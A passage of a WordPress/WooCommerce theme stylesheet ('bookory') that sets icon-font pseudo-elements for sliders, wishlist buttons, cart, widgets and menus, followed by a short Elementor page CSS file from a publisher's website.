    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    float: right;
    margin-left: 10px;
    line-height: 1.5;
  }

  .demo_store a.woocommerce-store-notice__dismiss-link::before {
    font-family: "bookory-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-right: 0.3342343017em;
  }

  .addresses header.title a {
    display: block;
    width: 1em;
    height: 1em;
    text-indent: -9999px;
    position: relative;
    padding: 0.875em;
    margin-top: 0.6180469716em;
  }
  .addresses header.title a::before {
    font-family: "bookory-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    line-height: 1.618;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    text-indent: 0;
  }

  /**
   * Wishlists
   */
  #wl-wrapper .wl-tabs > li.active::after {
    font-family: "bookory-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    display: block !important;
    position: absolute;
    top: 50%;
    height: 1em;
    width: 1em;
    margin-top: -0.5em;
  }
}
ul.wishlist_table.mobile .remove_from_wishlist:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.slick-prev:before,
.slick-next:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
}

.slick-prev:before {
  content: "";
}
[dir=rtl] .slick-prev:before {
  content: "";
}
.woocommerce-product-gallery-vertical .slick-prev:before {
  content: "";
}
.woocommerce-product-gallery-horizontal .slick-prev:before {
  content: "";
}

.slick-next:before {
  content: "";
}
[dir=rtl] .slick-next:before {
  content: "";
}
.woocommerce-product-gallery-vertical .slick-next:before {
  content: "";
}
.woocommerce-product-gallery-horizontal .slick-next:before {
  content: "";
}

.arrow-style-3 .slick-prev:before {
  content: "";
}
[dir=rtl] .arrow-style-3 .slick-prev:before {
  content: "";
}
.arrow-style-3 .slick-next:before {
  content: "";
}
[dir=rtl] .arrow-style-3 .slick-next:before {
  content: "";
}

body.loading {
  position: relative;
}
body.loading::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: fa-spin 0.75s linear infinite;
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 40px;
  position: fixed;
  top: 50%;
  left: 50%;
  display: block;
  z-index: 999999;
  color: #fff;
}
body.loading:before {
  content: "";
  display: block;
  position: fixed;
  width: 100vw;
  height: 100vh;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 999998;
}

.woocommerce-cart .cart-empty:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 164px;
  color: var(--light);
  display: block;
}

h2.resp-accordion:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 10px;
}
h2.resp-accordion.active:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.widget_product_categories .icon-minus {
  float: right;
  width: 20px;
  text-align: center;
  cursor: pointer;
}
.widget_product_categories .icon-minus:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 14px;
}
.widget_product_categories .icon-plus {
  float: right;
  width: 20px;
  text-align: center;
  cursor: pointer;
}
.widget_product_categories .icon-plus:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 14px;
}

.widget_product_brands ul li a:before,
.widget_product_categories ul li a:before,
.widget_layered_nav ul li a:before,
.widget_layered_nav_filters ul li a:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 8px;
  margin-top: -2px;
}
.widget_product_brands ul li.current-cat a:before,
.widget_product_categories ul li.current-cat a:before,
.widget_layered_nav ul li.current-cat a:before,
.widget_layered_nav_filters ul li.current-cat a:before {
  content: "";
}
.widget_product_brands ul li.chosen a:before,
.widget_product_categories ul li.chosen a:before,
.widget_layered_nav ul li.chosen a:before,
.widget_layered_nav_filters ul li.chosen a:before {
  content: "";
}

.shop-action .woosc-btn:before,
.shop-action .woosq-btn:before,
.shop-action .woosw-btn:before,
.shop-action a[class*=product_type_]:before, .product-list .woosc-btn:before,
.product-list .woosq-btn:before,
.product-list .woosw-btn:before,
.product-list a[class*=product_type_]:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
}
.shop-action .woosw-btn:before, .product-list .woosw-btn:before {
  content: "";
}
.shop-action .woosw-btn.woosw-added:before, .product-list .woosw-btn.woosw-added:before {
  content: "";
  color: red;
  margin-right: 0;
}
.shop-action .woosw-btn.woosw-adding::after, .product-list .woosw-btn.woosw-adding::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "" !important;
  animation: fa-spin 0.75s linear infinite;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  display: block;
  transform: translate(0);
}
.shop-action .woosc-btn:before, .product-list .woosc-btn:before {
  content: "";
}
.shop-action .woosq-btn:before, .product-list .woosq-btn:before {
  content: "";
}
.shop-action a[class*=product_type_]:before, .product-list a[class*=product_type_]:before {
  content: "";
}

.single-product div.product .entry-summary .woosc-btn:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  line-height: inherit;
  font-size: 14px;
  color: var(--accent);
}
.single-product div.product .entry-summary .woosw-btn:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  line-height: inherit;
  font-size: 14px;
  color: var(--accent);
}
.single-product div.product .entry-summary .woosw-btn.woosw-added:before {
  content: "";
  font-size: 14px;
}

a.read-more:after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 5px;
}

.ajax-search .widget_product_search .woocommerce-product-search.loading button[type=submit]::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: fa-spin 0.75s linear infinite;
}

.elementor-widget-bookory-language-switcher.language-switcher-style-mobile .bookory-language-switcher .language-switcher-head:after {
  position: relative;
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5em;
  line-height: 12px;
}

.loading-quick-shop .product-transition::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.search-by-category .input-dropdown-inner > a:after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.popup-navigation ul.menu > li.menu-item-has-children > a:after, .popup-navigation ul.menu > li.page_item_has_children > a:after, .popup-navigation ul.menu > li.has-mega-menu > a:after,
.popup-navigation ul.nav-menu > li.menu-item-has-children > a:after,
.popup-navigation ul.nav-menu > li.page_item_has_children > a:after,
.popup-navigation ul.nav-menu > li.has-mega-menu > a:after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5em;
  font-size: 16px;
}

.popup-navigation ul.menu ul li.menu-item-has-children > a::after, .popup-navigation ul.menu ul li.page_item_has_children > a::after,
.popup-navigation ul.nav-menu ul li.menu-item-has-children > a::after,
.popup-navigation ul.nav-menu ul li.page_item_has_children > a::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  float: right;
  margin-left: 0.5em;
  line-height: 20px;
  font-size: 14px;
}

.bookory-elementor-single-product .shop-button a[class*=product_type_]:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 5px;
  margin-top: 3px;
  float: right;
  transition: all 0.3s ease;
}

.elementor-widget-bookory-image-gallery .column-item a:after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.elementor-testimonial-item-wrapper .details:after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.elementor-widget-bookory-author.style-1 .name:after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  width: 30px;
  height: 30px;
  border-radius: 50%;
  text-align: center;
  margin-left: 15px;
  line-height: 30px;
  background: #fff;
}

.bookory-frequently-bought .bookory_add_to_cart_button:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 8px;
  font-size: 15px;
  margin-top: -3px;
}
.bookory-frequently-bought .select-item:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}



/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723
body_size: 140
content:
.elementor-5318 .elementor-element.elementor-element-a87e818{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 0px 30px;}.elementor-5318 .elementor-element.elementor-element-a87e818 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .woocommerce-breadcrumb{text-align:left;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .bookory-woocommerce-title{text-align:left;}@media(max-width:767px){.elementor-5318 .elementor-element.elementor-element-a87e818{padding:30px 15px 0px 15px;}}